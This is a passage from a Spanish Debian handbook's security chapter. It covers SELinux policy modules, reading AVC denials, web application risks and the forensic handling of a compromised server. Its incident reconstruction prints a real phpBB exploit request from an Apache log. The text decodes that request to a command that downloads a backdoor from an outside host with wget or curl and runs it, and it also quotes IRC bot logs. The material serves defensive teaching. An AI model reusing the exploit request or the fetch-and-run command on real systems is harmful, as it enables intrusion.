#
# Declaraciones
#
type myapp_t;
2①
type myapp_exec_t;
domain_type(myapp_t)
domain_entry_file(myapp_t, myapp_exec_t)
3①
type myapp_log_t;
logging_log_file(myapp_log_t)
4①
type myapp tmp t;
files_tmp_file(myapp_tmp_t)
########################################
#
# Política local de Myapp
#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms }; 5①
allow myapp_t myapp_tmp_t:file manage_file_perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
```
**<sup>1</sup>**① El módulo debe ser identificado por su nombre y número de versión. Esta directiva es obligatoria.

- **<sup>2</sup>**① Si el módulo introduce tipos nuevos, debe declararlos con directivas como las siguientes. No dude en crear tantos tipos como necesite en lugar de otorgar demasiados permisos inútiles.
- **3** Dichas interfaces definen el tipo myapp t como un dominio de proceso que cualquier ejecutable con la etiqueta myapp\_exec\_t debería utilizar. Implícitamente, esto agrega un atributo exec\_type en estos objetos, lo que a su vez permite a otros módulos otorgar permisos para ejecutar dichos programas: por ejemplo, el módulo userdomain permite que los ejecuten los proceso con dominios user\_t, staff\_t y sysadm\_t. Los dominios de otras aplicaciones confinadas no tendrán los permisos para ejecutarlos a menos que las reglas les otorguen permisos similares (este es el caso, por ejemplo, de dpkg con su dominio dpkg\_t).
- **<sup>4</sup>**① logging\_log\_file es una interfaz provista por la política de referencia. Indica que los archivos etiquetados con el tipo dado son archivos de registro que deben gozar de los beneficios de las reglas asociadas (por ejemplo, otorgando permisos a logrotate para que los pueda manipular).
- **<sup>5</sup>**① La directiva allow es la directiva base para autorizar una operación. El primer parámetro es el dominio de proceso al que se le permite ejecutar la operación. El segundo define el objeto que puede manipular un proceso del dominio anterior. Este parámetro debe estar en el formato «*tipo*:*clase*», en el que *tipo* es el tipo SELinux y *clase* describe la naturaleza del objeto (archivo, directorio, zócalo, tubería, etc.). Finalmente, el último parámetro describe los permisos (las operaciones permitidas).

Lo[s permisos están definidos como el conjunto de operaciones permit](http://www.selinuxproject.org/page/ObjectClassesPerms)idas y siguen la siguiente plantilla: { operación1 operación2 }. Sin embargo, también puede utilizar macros que representan los permisos más útiles. El archivo /usr/share/selinux/default/ include/support/obj\_perm\_sets.spt los enumera.

La siguiente página web provee una lista relativamente exhaustiva de las clases de objetos y los permisos que puede otorgar.

➨ http://www.selinuxproject.org/page/ObjectClassesPerms

Ahora sólo debe encontrar el conjunto mínimo de reglas necesario para asegurar que la aplicación o servicio objetivo funcione correctamente. Para lograrlo, debería tener buen conocimiento de cómo funciona la aplicación y qué tipo de datos genera o administra.

Sin embargo, es posible un enfoque empírico. Una vez que se etiquetaron correctamente los objetos relevantes, puede utilizar la aplicación en modo permisivo: las operaciones que hubiesen estado bloqueadas son registradas pero ejecutarán correctamente. Si analiza los registros, ahora puede identificar las operaciones a permitir. A continuación encontrará un ejemplo de elemento en dicho registro:

```
avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" dev=tmpfs
    → ino=5510 scontext=system u:system r:syslogd t:s0 tcontext=system u:object r:
   ➥ device_t:s0 tclass=fifo_file
```
Para entender mejor este mensaje, estudiémoslo parte por parte.

| Mensaje                     | Descripción                                  |
|-----------------------------|----------------------------------------------|
| avc:denied                  | Se denegó una operación.                     |
| { read write }              | Esta operación necesita los permisos read    |
|                             | y write.                                     |
| pid=1876                    | El proceso con PID 1876 ejecutó la           |
|                             | operación (o intentó hacerlo).               |
| comm="syslogd"              | Este proceso era una instancia del           |
|                             | programa syslogd.                            |
| name="xconsole"             | El nombre del objeto destino era xconsole.   |
| dev=tmpfs                   | El dispositivo que alberga el objeto destino |
|                             | es un tmpfs (sistema de archivos en          |
|                             | memoria). Para un disco real, podría ver la  |
|                             | partición que alberga el objeto (por         |
|                             | ejemplo: «hda3»).                            |
| ino=5510                    | El objeto está identificado por el número    |
|                             | de inodo 5510.                               |
| scontext=system_u:system_r: | Este es el contexto de seguridad del         |
| syslogd_t:s0                | proceso que ejecutó la operación.            |
| tcontext=system_u:object_r: | Este es el contexto de seguridad del objeto  |
| $device_t: s0$              | destino.                                     |
| tclass=fifo file            | El objeto destino es un archivo FIFO.        |

**Table 14.1** Análisis de una traza SELinux

Observando esta entrada de registro, es posible crear una regla que permitiría esta operación. Por ejemplo: allow syslogd t device t:fifo file { read write }. Se puede automatizar este proceso, que es exactamente lo que ofrece el paquete audit2allow (del paquete *policycoreutils*. Este enfoque sólo es útil si ya están etiquetados correctamente los muchos objetos que deben ser confinados. En cualquier caso, debe revisar cuidadosamente las reglas generadas y validarlas según su conocimiento de la aplicación. En efecto, este enfoque tiende a otorgar más permisos de los que son realmente necesarios. La solución apropiada generalmente es crear nuevos tipos y otorgar los permisos sólo sobre dichos tipos. También puede suceder que denegar una operación no es fatal para la aplicación, en cuyo caso podría ser mejor simplemente agregar una regla «dontaudit» para evitar que sea registrada a pesar de que sea denegada.

#### **COMPLEMENTOS**

Falta de roles en las reglas de la política

Puede parecerle extraño que no se mencionen roles cuando se crean nuevas reglas. SELinux sólo utiliza los dominios para saber qué operaciones están permitidas. El rol sólo interviene indirectamente permitiéndole al usuario cambiar a otro dominio. SELinux está basado en una teoría conocida como forzado de tipos («Type Enforcement») y el tipo es el único elemento que importa al otorgar permisos.

## 14.4.4.4. Compilación de los archivos

Una vez que los 3 archivos (ejemplo.if, ejemplo.fc y ejemplo.te) está a la altura de sus expectativas de las nuevas reglas, simplemente ejecute make para generar un módulo en el archivo ejemplo.pp (puede cargarlo inmediatamente con semodule -i ejemplo.pp). Si define varios módulos, make creará todos los archivos .pp correspondientes.

# **14.5. Otras consideraciones relacionadas con la seguridad**

La seguridad no es sólo un problema técnico: más que nada, es sobre buenas prácticas y permitir los riesgos. Esta sección revisa algunos de los riesgos más comunes, así como también unas pocas prácticas recomendadas que deberían, dependiendo del caso, aumentar la seguridad o reducir el impacto de un ataque exitoso.

# 14.5.1. Riesgos inherentes de las aplicaciones web

El carácter universal de las aplicaciones web llevaron a su proliferación. Usualmente se ejecutan varias en paralelo: correo web, wiki, sistema de gestión, foros, galería de fotos, blog, etc. La mayoría de estas aplicaciones están basadas en la pila «LAMP» (*Linux, Apache, MySQL, PHP*). Desafortunadamente, muchas de estas aplicaciones también fueron escritas sin considerar los problemas de seguridad. Los datos que provienen del exterior, demasiado seguido, son utilizados luego de escasa o nula validación. Se pueden proveer valores creados especiales para generar que una llamada a un programa ejecute otro en cambio. Con el paso del tiempo se corrigieron muchos de los problemas más obvios, [pero aparecen nuevos problemas regularmente.](http://es.wikipedia.org/wiki/Inyecci%C3%B3n_SQL)



Por lo tanto, es obligatorio actualizar las aplicaciones web regularmente, para que un «cracker» (sea un atacante profesional o un «script kiddy») no pueda aprovecharse de una vulnerabilidad conocida. El riesgo real depende de cada caso, varía entre la destrucción de datos a la ejecución de código arbitrario, incluyendo la desfiguración del sitio web.

# 14.5.2. Saber qué esperar

Generalmente se utiliza una vulnerabilidad en una aplicación web como punto de partida para intentos de «cracking». Lo que sigue es una breve revisión de las consecuencias posibles.



Las consecuencias de una intrusión tendrán varios niveles de obviedad dependiendo de las motivaciones del atacante. Los «*script kiddies*» sólo aplican recetas que encuentran en sitios web; generalmente desfiguran una página web o borran datos. En casos más sutiles agregan contenido invisible a las páginas web para mejorar las referencias a sus propios sitios en los motores de búsqueda.

Un atacante más avanzado irá más allá. Un escenario desastroso podría ser como sigue: el atacante obtiene la abilidad de ejecutar programas como el usuario www-data, pero ejecutar una orden necesita demasiadas manipulaciones. Para hacer su tarea más sencilla, instala otra aplicación web diseñada específicamente para ejecutar remotamente muchas órdenes distntas, como navegar el sistema de archivos, examinar permisos, subir o descargar archivos, ejecutar programas o inclusive proveer una consola de red. Generalmente, la vulnerabilidad le permitirá ejecutar wget para descargar algún malware en /tmp/ y luego ejecutarlo. Usualmente se descarga dicho malware de un sitio web extranjero que fue comprometido con anterioridad y servirá para cubrir sus huellas y hacer más difícil rastrear el origen real del ataque.

En este punto el atacante tiene suficiente libertad de movimiento y, generalmente, instalan un «*bot*» IRC (un robot que se conecta a un servidor IRC por el que se lo puede controlar). Generalmente se lo utiliza para compartir archivos ilegales (copias no autorizadas de películas o software, etc.). Un atacante tenaz inclusive podría desear ir más allá todavía. La cuenta wwwdata no provee acceso completo al equipo, el atacante intentará obtener permisos de administrador. Esto no debería ser posible, pero si la aplicación web no estaba actualizada es posible también que el núcleo y otros programas tampoco estén actualizados; esto a veces deriva de una desición del administrador que, a pesar de conocer la vulnerabilidad, descuidó la actualización del sistema ya que no existen usuarios locales. El atacante podrá aprovechar una segunda vulnerabilidad para obtener permisos de root.

#### **VOCABULARIO**

Escalada de privilegios

Este término cubre cualquier cosa que pueda ser utilizada para obtener más permisos de los que normalmente tendría un usuario normal. El programa sudo está diseñado específicamente para proveer permisos de administración a algunos usuarios. Pero también se utiliza el mismo término para describir el acto en el que un atacante aprovecha una vulnerabilidad para obtener permisos indebidos.

Ahora el atacante es dueño de la máquina; usualmente intentarán mantener este acceso privilegiado tanto como les sea posible. Esto involucra instalar un «*rootkit*», un programa que reemplazará algunos componentes del sistema para que el atacante pueda obtener privilegios de administrador más adelante; el «rootkit» también intentará esconder su propia existencia así como también cualquier rastro de la intrusión. Un programa ps comprometido omitirá algunos procesos, netstat no mostrará algunas conexiones activas, etc. Utilizando los permisos de root, el atacante pudo observar el sistema completo pero no encontró datos importantes; por lo que intentará acceder a otras máquinas en la red corporativa. Analizando la cuenta del administrador y los archivos históricos, el atacante encuentra las máquinas a las que se accede frecuentemente. Puede interceptar la contraseña de alguno de los administradores reemplazando sudo o ssh con una versión comprometida, y luego utilizar esta información en los servidores detectados… y propagar la intrusión de allí en más.

Este es un escenario de pesadilla que se puede prevenir con varias medidas. Las siguientes secciones describirán algunas de estas medidas.

# 14.5.3. Selección prudente de software

Una vez que se conocen los problemas de seguridad, debe tenerlos en cuenta en cada paso del proceso de desplegado de un servicio, especialmente al elegir el software que instalar. Muchos sitios web, como SecurityFocus.com, mantienen una lista de vulnerabilidades descubiertas recientemente, lo cual le puede dar una idea del historial de seguridad de un software antes de desplegarlo. Por supuesto, debe balancear esta información con la popularidad de dicho software: un programa más utilizado es un objetivo más tentador y, consecuentemente, será investigado más en detalle. Por el otro lado, un programa de nicho podría estar lleno de huecos de seguridad que nunca son publicados debido a la falta de interés en una auditoría de seguridad.

## **VOCABULARIO**

Auditoría de seguridad

Una auditoría de seguridad es el proceso de leer y analizar a fondo el código fuente de algún software, buscando potenciales vulnerabilidades de seguridad que pueda contener. Usualmente, dichas auditorías son proactivas y se las realizan para asegurar que un programa cumple ciertos requisitos de seguridad.

En el mundo del Software Libre, generalmente hay mucha variedad de opciones y elegir un software sobre otro debería ser una decisión basada en el criterio local. Más funcionalidad implica un aumento del riesgo de una vulnerabilidad escondida en el código; elegir el programa más avanzado para una tarea podría ser contraproducente, usualmente elegir el programa más simple que cumpla los requisitos es un mejor enfoque.

# **VOCABULARIO**

Vulnerabilidad de día cero («zero-day exploit»)

Un ataque mediante una vulnerabilidad de día cero es difícil de prevenir; el término abarca una vulnerabilidad que todavía no es conocida por los autores del programa.

# 14.5.4. Gestión de una máquina como un todo

De forma predeterminada, la mayoría de las distribuciones Linux instalan una cantidad de servicios Unix y muchas herramientas. En la mayoría de los casos, no se necesitan estos servicios y herramientas para lo que el administrador configuró la máquina. Como guía general en materia de seguridad, es mejor desinstalar software innecesario. En efecto, no tiene sentido asegurar un servidor FTP si se puede utilizar una vulnerabilidad en otro servicio no utilizado para obtener permisos de administrador en todo el equipo.

De la misma forma, generalmente se configurarán los firewalls sólo para permitir acceder a los servicios que deban estar accesibles públicamente.

Los equipos actuales son suficientemente poderosos para poder albergar varios servicios en la misma máquina física. Desde un punto de vista económico, dicha posibilidad es interesante: un sólo equipo a administrar, menor consumo de energía, etc. Desde el punto de vista de seguridad, sin embargo, esta elección puede ser un problema. Un servicio comprometido puede proveer acceso a toda la máquina, que a su vez compromete los otros servicios en el mismo equipo. Se puede mitigar este riesgo aislando los servicios. Puede lograrlo mediante virtualización (cada servicio albergado en una máquina virtual dedicada) o bien con SELinux (que cada demonio de servicio tenga un conjunto de permisos adecuado).

# 14.5.5. Los usuarios también son parte

Discutir sobre seguridad inmediatamente trae a la mente proteger en contra de ataques de «cracker» anónimos escondidos en la jungla de Internet; pero se suele olvidar que el riesgo también proviene desde adentro: un empleado a punto de dejar la empresa podría descargar archivos sensibles en un proyecto importante y venderlos a la competencia, un vendedor descuidado podría dejar su escritorio sin bloquear su sesión durante una reunión con un nuevo prospecto, un usuario atolondrado podría borrar el directorio incorrecto por error, etc.

La respuesta a estos riesgos puede involucrar soluciones técnicas: limitar los permisos otorgados a los usuarios a aquellos estrictamente necesarios y tener respaldos son obligatorios. Pero en muchos casos la protección adecuada involucrará entrenar a los usuarios a evitar los riesgos.

# **VISTA RÁPIDA**

autolog

El paquete autolog provee un programa que automáticamente desconecta usuarios inactivos luego de un tiempo configurable. También permite matar procesos de usuarios que permanecen después que finalizó su sesión, evitando así que los usuarios ejecuten demonios.

# 14.5.6. Seguridad física

No tiene sentido asegurar redes y servicios si los equipos en sí no están protegidos. Los datos importantes merecen estar almacenados en disco duros que puede cambiar en caliete en arrays RAID, porque los discos duros eventualmente fallan y la disponibilidad de los datos es necesaria. Pero si cualquier repartidor de pizza puede ingresar al edificio, ingresar a la sala de servidores

y huir con unos pocos discos duros específicos, no se cumple una parte de la seguridad. ¿Quién puede ingresar a la sala de servidores? ¿Está monitorizado el acceso? Estas cuestiones merecen ser consideradas (y respondidas) cuando se evalúa la seguridad física.

La seguridad física también incluye tener en cuenta los riesgos de accidentes, como incendios. Este riesgo particular es lo que justifica medios de respaldo en edificios separados, o al menos en una caja de seguridad a prueba de incendios.

# 14.5.7. Responsabilidad legal

De formas más o menos implícita, un administrador recibe la confianza de sus usuarios así como también la de los usuarios de la red en general. Por lo tanto, deberían evitar cualquier descuido que pueda ser aprovechado por gente con malas intenciones.

Un atacante que tome control de su equipo y luego lo utilice como una base avanzada (conocido como «sistema de retransmisión») desde la que realizar otras actividades nefastas podría causarle problemas legales, debido a que aquellos atacados inicialmente verían que el ataque proviene de su sistema y, por lo tanto, considerarlo como el atacante (o un cómplice). En muchos casos, el atacante utilizará su servidor para enviar spam, lo que no debería tener demasiado impacto (excepto la posibilidad de registrarlo en listas negras que limitarían su capacidad de enviar correos legítimos), pero no será agradable. En otros casos, puede causar problemas más importantes desde su máquina, por ejemplo ataques de denegación de servicio. Esto a veces generará pérdida de ingresos ya que los servicios legítimos no estarán disponibles y podría destruir datos; a veces esto también implicará costos reales, ya que la parte atacada puede iniciar procedimientos legales en su contra. Los titulares de los derechos pueden enjuiciarlo si se comparte desde su servidor una copia no autorizada de una obra protegida por la legislación de derechos de copia, así como también otras empresas, obligadas por acuerdos de nivel de servicio, si deben pagar penalidades por el ataque desde su máquina.

Cuando ocurren estas situaciones, usualmente no basta con alegar inocencia; cuando menos necesitará evidencia convincente que muestre actividad sospechosa en su sistema que proviene de una dirección IP dada. Esto no será posible si descuida las recomendaciones de este capítulo y deja que el atacante obtenga acceso a una cuenta privilegiada (root en particular) y la utilice para cubrir sus huellas.

# **14.6. Tratamiento de una máquina comprometida**

A pesar de las mejores intenciones y sin importar cuán cuidadosamente diseñe la política de seguridad, un administrador eventualmente se enfrentará a un secuestro. Esta sección provee algunas directrices sobre cómo reaccionar frente a estas circunstancias desafortunadas.

# 14.6.1. Detección y visualización de la intrusión

El primer paso de la reacción frente a una intrusión es estar al tanto de la misma. Esto no es siempre obvio, especialmente sin una infraestructura de monitorización adecuada.

A veces no se detectan los actos de intrusión hasta que tienen consecuencias directas en los servicios legítimos albergados en la máquina, como lentitud en las conexiones, algunos usuarios no se pueden conectar o cualquier otro tipo de funcionamiento defectuoso. El administrador que se enfrenta a estos problemas debe revisar cuidadosamente la máquina y escrutar en detalle aquello que no funciona como corresponde. Generalmente este es el momento en el que descubren un proceso inusual, por ejemplo uno llamado apache en lugar del estándar /usr/sbin/ apache2. Si seguimos con dicho ejemplo, debemos anotar el identificador de proceso y revisar /proc/*pid*/exe para ver qué programa está ejecutando dicho proceso:

```
# ls -al /proc/3719/exe
lrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.
    ➥ bash_httpd/psybnc
```
¿Un programa instalado en /var/tmp/ que ejecuta como el servidor web? Sin duda la máquina está comprometida.

Este sólo es un ejemplo, pero muchas otras pistas pueden encender la lámpara del administrador:

- una opción a un programa que ya no funciona; la versión del software que el programa dice ser no coincide con la versión que se supone está instalada según dpkg;
- un prompt de órdenes o mensaje de sesión que indica que la última conexión provino de un servidor desconocido en otro continente;
- errores causados porque la partición /tmp/ está llena, resultado de múltiples copias ilegales de películas;
- etc.

# 14.6.2. Desconexión del servidor

En prácticamente todos los casos, la intrusión proviene de la red y el atacante necesita una red funcional para alcanzar sus objetivos (acceder a datos confidenciales, compartir archivos ilegales, esconder su identidad utilizando la máquina como restransmisor, etc.). Desconectaar el equipo de la red evitará que el atacante logre estos objetivos si es que no los alcanzó para ese momento.

Esto podría ser posible sólamente si puede acceder físicamente al servidor. Cuando se alberga el servidor en un centro de datos del otro lado del país, o si no puede acceder al servidor de niguna otra forma, usualmente es buena idea comenzar a obtener información importante (revisa las secciones siguientes), luego aislar el servidor tanto como sea posible apagando tantos servicios

como pueda (generalmente, todo excepto sshd). Este caso sigue siendo incómodo ya que uno no puede descartar la posibilidad que el atacante tenga acceso SSH al igual que el administrador; esto dificulta «limpiar» las máquinas.

# 14.6.3. Preservación de todo lo que pueda utilizar como evidencia

Entender el ataque y/o establecer una acción legal en contra del atacante requerirá copias de todos los elementos importantes; esto incluye el contenido de los discos, una lista de todos los procesos en ejecución y las conexiones establecidas. Incluso podría utilizar el contenido de la RAM pero, rara vez se lo utiliza realmente.

En el ápice de la acción, los administradores generalmente están tentados de realizar muchas verificaciones en la máquina comprometida; generalmente esto no es una buena idea. Potencialmente, todo programa está comprometido y puede borrar porciones de la evidencia. Debería restringir las verificaciones a un conjunto mínimo (netstat -tupan para conexiones de red, ps auxf para una lista de procesos, ls -alr /proc/[0-9]\* para un poco más de información sobre los programas en ejecución), y debe anotar cuidadosamente cada verificación que realice.



Una vez que guardó los elementos «dinámicos», el siguiente paso es almacenar una imagen completa del disco duro. Realizar dicha imagen es imposible si el sistema de archivos continúa evolucionando, razón por la que debe volver a montarlo en modo sólo de lectura. La solución más simple generalmente es detener brutalmente el servidor (luego de ejecutar sync) y luego reiniciar desde un CD de rescate. Debe copiar cada partición con una herramienta como dd; luego puede enviar estas imágenes a otro servidor (posiblemente con la conveniente herramienta nc). Otra posiblidad que puede ser aún más sencilla: simplemente quite el disco de la máquina y reemplácelo con otro al que pueda dar formato y reinstalar.

# 14.6.4. Reinstalación

No debería volver a poner en línea al servidor sin reinstalarlo completamente. Si el compromiso fue serio (obtuvieron permisos de administrador), prácticamente no existe otra forma de estar seguro que se libró de todo lo que el atacante podría haber dejado (*puertas traseras* — «backdoors» — en particular). Por supuesto, también debe aplicar todos las últimas actualizaciones

de seguridad para solucionar la vulnerabilidad que utilizó el atacante. Idealmente, el análisis del ataque debería indicarle dicho vector de ataque para que pueda estar seguro de solucionarlo; de lo contrario, sólo puede confiar que alguna de las actualizaciones corrigió la vulnerabilidad.

No siempre es sencillo reinstalar un servidor remoto; podría involucrar asistencia de la empresa que alberga su equipo, ya que no siempre dichas compañías ofrecen servicios automatizados de reinstalación. Debe tener cuidado de no reinstalar la máquina desde respaldos realizados luego del ataque. Idealmente, sólo debería restaurar los datos, debería instalar el software en sí desde los medios de instalación.

# 14.6.5. Análisis forense

Ahora que restauró el servicio, es momento de revisar más cuidadosamente las imágenes de disco del sistema comprometido para poder entender el vector de ataque. Cuando monte estas imágenes debe asegurarse de utilizar las opciones ro,nodev,noexec,noatime para evitar modificar sus contenidos (incluyendo las marcas temporales de acceso de los archivos) o ejecutar por error los programas comprometidos.

Seguir las huellas de un escenario de ataque generalmente involucra buscar todo lo que se modificó o ejecutó:

- usualmente es interesante leer los archivos .bash\_history;
- al igual que enumerar los archivos que fueron creados, modificados o accedidos recientemente;
- el programa strings ayuda a identificar los programas instalados por el atacante, extrayendo las cadenas de texto de un binario;
- los archivos de registro en /var/log/ usualmente permiten reconstruir una cronología de los eventos;
- herramientas específicas también permiten restaurar el contenido de archivos potencialmente borrados, incluyendo los archivos de registro que generalmente borran los atacantes.

Software especializado puede facilitar algunas de estas operaciones. En particular, *The Coroner Toolkint* (en el paquete *tct*) es una colección de este tipo de herramientas. Incluye varios programas, entre ellos: grave-robber puede recopilar datos de un sistema comprometido en ejecución, lazarus extrae datos generalmente interesantes de regiones no reservadas del disco y pcat puede copiar la memoria utilizada por un proceso; también incluye otras herramientas de extracción de datos.

El paquete *sleuthkit* provee otras pocas herramientas para analizar un sistema de archivos. Es más sencillo utilizarlo con la interfaz gráfica *Autopsy Forensic Browser* («navegador forense de autopsias», en el paquete *autopsy*).

## 14.6.6. Reconstrucción del escenario de ataque

Todos los elementos recolectados durante el análisis deberían encajar como piezas de un rompecabezas; usualmente hay una correlación entre la creación de los primeros archivos sospechosos con los registros que muestran la intrusión. Un ejemplo real debería ser más explícito que largos desvaríos teóricos.

El siguiente registro es un extracto de un archivo access.log de Apache:

```
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/viewtopic.
   ➥ php?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252echr(32)%252echr
    ➥ (47)%252echr(116)%252echr(109)%252echr(112)%252echr(59)%252echr(32)%252echr
    ➥ (119)%252echr(103)%252echr(101)%252echr(116)%252echr(32)%252echr(103)%252echr
    ➥ (97)%252echr(98)%252echr(114)%252echr(121)%252echr(107)%252echr(46)%252echr
    ➥ (97)%252echr(108)%252echr(116)%252echr(101)%252echr(114)%252echr(118)%252echr
    ➥ (105)%252echr(115)%252echr(116)%252echr(97)%252echr(46)%252echr(111)%252echr
    ➥ (114)%252echr(103)%252echr(47)%252echr(98)%252echr(100)%252echr(32)%252echr
    ➥ (124)%252echr(124)%252echr(32)%252echr(99)%252echr(117)%252echr(114)%252echr
    ➥ (108)%252echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr
    ➥ (121)%252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr
    ➥ (101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252echr
   ➥ (97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)%252echr
    ➥ (98)%252echr(100)%252echr(32)%252echr(45)%252echr(111)%252echr(32)%252echr(98)
    ➥ %252echr(100)%252echr(59)%252echr(32)%252echr(99)%252echr(104)%252echr(109)
    ➥ %252echr(111)%252echr(100)%252echr(32)%252echr(43)%252echr(120)%252echr(32)
    ➥ %252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(46)%252echr(47)%252
    ➥ echr(98)%252echr(100)%252echr(32)%252echr(38))%252e%2527 HTTP/1.1" 200 27969
    ➥ "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
```
Este ejemplo coincide con el aprovechamiento de una antigua vulnerabilidad de phpBB.

## ➨ http://secunia.com/advisories/13239/

## ➨ http://www.phpbb.com/phpBB/viewtopic.php?t=240636

Decodificar esta URL lleva a entender que el atacante logró ejecutar un código PHP, en particular: system("cd /tmp;wget gabryk.altervista.org/bd || curl gabryk.altervista.org/bd -o bd;chmod +x bd;./bd &"). En efecto, encontramos un archivo bd en /tmp/. La ejecución de strings /mnt/tmp/bd devuelve, entre otras cadenas, PsychoPhobia Backdoor is starting. ... Esto realmente parece una puerta trasera.

Un tiempo después, se utilizó este acceso para descargar, instalar y ejecutar un *bot* IRC que se conectó a una red IRC clandestina. Luego se podía controlar el bot mediante este protocolo y ordenarle descargar archivos para compartir. Este programa inclusive tiene su propio archivo de registro:

- \*\* 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.it ➥ NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
- \*\* 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28. ➥ POOL8250.INTERBUSINESS.IT

```
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to
```

```
\rightarrow 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating
** 2004-11-29-19:50:20: DCC CHAT Correct password
(\ldots)** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa.Oper_
    ➥ -DvdScr.avi (713034KB)
(\ldots)** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi
    \leftrightarrow (666615KB)
( \ldots )** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
    ➥ KB/sec)
( \ldots )** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,
    ➥ 80.2 KB/sec)
```
Estas trazas muestran que se almacenaron dos archivos de video en el servidor desde la dirección IP 82.50.72.202.

En paralelo, el atacante también descargo un par de archivos adicionales, /tmp/pt y /tmp/ loginx. Ejecutar strings en estos archivos nos provee cadenas como *Shellcode placed at 0x%08lx* («código de consola ubicado en 0x%08lx») y *Now wait for suid shell...* («esperando consola suid...»). Estos parecen programas que aprovechan vulnerabilidades locales para obtener privilegios de administrador. ¿Consiguieron su objetivo? En este caso, probablemente no, ya que no parecen existir archivos modificados luego de la intrusión original.

En este ejemplo, se reconstruyó la intrusión completa y podemos deducir que el atacante pudo aprovechar el sistema comprometido por alrededor de tres días; pero el elemento más importante del análisis es que se identificó la vulnerabilidad y el administrador puede asegurarse que la nueva instalación realmente soluciona la vulnerabilidad.



# **Keywords**

**Retroadaptación Recompilación Paquete fuente Repositorio Metapaquete Desarrollador Debian Responsable**

